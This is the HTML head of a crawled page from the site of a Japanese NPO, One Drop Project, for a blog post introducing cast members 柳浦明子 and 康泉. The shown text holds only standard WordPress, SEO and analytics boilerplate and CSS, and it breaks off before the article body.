

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/cast4/
body_size: 28540
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NNGXMPJ');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://onedrop.jp/xmlrpc.php">
        <link rel="shortcut icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/favicon.ico">
    <link rel="apple-touch-icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://onedrop.jp/wp-content/themes/onedrop/images/android-chrome-384x384.png">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>キャスト紹介～柳浦明子・康 泉 編 | ワンドロップ・プロジェクト</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="なみ愛宕"/>
	<link rel="canonical" href="https://onedrop.jp/cast4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ワンドロップ・プロジェクト公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="キャスト紹介～柳浦明子・康 泉 編 | ワンドロップ・プロジェクト" />
		<meta property="og:url" content="https://onedrop.jp/cast4/" />
		<meta property="fb:app_id" content="1273265616211847" />
		<meta property="og:image" content="https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238.jpg" />
		<meta property="og:image:secure_url" content="https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238.jpg" />
		<meta property="og:image:width" content="808" />
		<meta property="og:image:height" content="454" />
		<meta property="article:published_time" content="2021-12-14T16:34:50+00:00" />
		<meta property="article:modified_time" content="2021-12-14T16:35:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="キャスト紹介～柳浦明子・康 泉 編 | ワンドロップ・プロジェクト" />
		<meta name="twitter:image" content="https://onedrop.jp/wp-content/uploads/2021/12/e09017112ee7a68924b118528878b238.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/onedrop.jp\/cast4\/#article","name":"\u30ad\u30e3\u30b9\u30c8\u7d39\u4ecb\uff5e\u67f3\u6d66\u660e\u5b50\u30fb\u5eb7 \u6cc9 \u7de8 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","headline":"\u30ad\u30e3\u30b9\u30c8\u7d39\u4ecb\uff5e\u67f3\u6d66\u660e\u5b50\u30fb\u5eb7 \u6cc9 \u7de8","author":{"@id":"https:\/\/onedrop.jp\/author\/atago\/#author"},"publisher":{"@id":"https:\/\/onedrop.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/12\/e09017112ee7a68924b118528878b238.jpg","width":808,"height":454},"datePublished":"2021-12-15T01:34:50+09:00","dateModified":"2021-12-15T01:35:15+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/onedrop.jp\/cast4\/#webpage"},"isPartOf":{"@id":"https:\/\/onedrop.jp\/cast4\/#webpage"},"articleSection":"\u30a4\u30d9\u30f3\u30c8\u30d6\u30ed\u30b0, 12\u670822\u65e5, \u4e2d\u6751\u5929\u98a8, \u502d\u59eb, \u51ac\u81f3, \u548c\u3092\u4ee5\u3066\u8cb4\u3057\u3068\u306a\u3059, \u5929\u98a8, \u5929\u98a8\u6717\u5531\u5287\u5834, \u5eb7\u6cc9, \u67f3\u6d66\u660e\u5b50, \u6e05\u6c34\u6d66\u5b89"},{"@type":"BreadcrumbList","@id":"https:\/\/onedrop.jp\/cast4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/onedrop.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/eventblog\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/eventblog\/#listItem","position":2,"name":"\u30a4\u30d9\u30f3\u30c8\u30d6\u30ed\u30b0","item":"https:\/\/onedrop.jp\/category\/eventblog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/cast4\/#listItem","name":"\u30ad\u30e3\u30b9\u30c8\u7d39\u4ecb\uff5e\u67f3\u6d66\u660e\u5b50\u30fb\u5eb7 \u6cc9 \u7de8"},"previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/cast4\/#listItem","position":3,"name":"\u30ad\u30e3\u30b9\u30c8\u7d39\u4ecb\uff5e\u67f3\u6d66\u660e\u5b50\u30fb\u5eb7 \u6cc9 \u7de8","previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/category\/eventblog\/#listItem","name":"\u30a4\u30d9\u30f3\u30c8\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/onedrop.jp\/#organization","name":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","url":"https:\/\/onedrop.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/07\/One-Drop-Flag_r.jpg","@id":"https:\/\/onedrop.jp\/cast4\/#organizationLogo","width":567,"height":397,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u306e\u65d7"},"image":{"@id":"https:\/\/onedrop.jp\/cast4\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/onedrop.jp\/author\/atago\/#author","url":"https:\/\/onedrop.jp\/author\/atago\/","name":"\u306a\u307f\u611b\u5b95","image":{"@type":"ImageObject","@id":"https:\/\/onedrop.jp\/cast4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/188c5b587c06b6b804de058bf4d3a1d4efdc4bd090d3df50212ca451b430efcb?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u306a\u307f\u611b\u5b95"}},{"@type":"WebPage","@id":"https:\/\/onedrop.jp\/cast4\/#webpage","url":"https:\/\/onedrop.jp\/cast4\/","name":"\u30ad\u30e3\u30b9\u30c8\u7d39\u4ecb\uff5e\u67f3\u6d66\u660e\u5b50\u30fb\u5eb7 \u6cc9 \u7de8 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/onedrop.jp\/#website"},"breadcrumb":{"@id":"https:\/\/onedrop.jp\/cast4\/#breadcrumblist"},"author":{"@id":"https:\/\/onedrop.jp\/author\/atago\/#author"},"creator":{"@id":"https:\/\/onedrop.jp\/author\/atago\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/12\/e09017112ee7a68924b118528878b238.jpg","@id":"https:\/\/onedrop.jp\/cast4\/#mainImage","width":808,"height":454},"primaryImageOfPage":{"@id":"https:\/\/onedrop.jp\/cast4\/#mainImage"},"datePublished":"2021-12-15T01:34:50+09:00","dateModified":"2021-12-15T01:35:15+09:00"},{"@type":"WebSite","@id":"https:\/\/onedrop.jp\/#website","url":"https:\/\/onedrop.jp\/","name":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/onedrop.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; フィード" href="https://onedrop.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; コメントフィード" href="https://onedrop.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; キャスト紹介～柳浦明子・康 泉 編 のコメントのフィード" href="https://onedrop.jp/cast4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onedrop.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://onedrop.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onedrop.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://onedrop.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onedrop.jp/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://onedrop.jp/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://onedrop.jp/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://onedrop.jp/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://onedrop.jp/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://onedrop.jp/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://onedrop.jp/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tinyjpfont_gutenberg_style-css-css' href='https://onedrop.jp/wp-content/plugins/japanese-font-for-tinymce/gutenjpfont/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 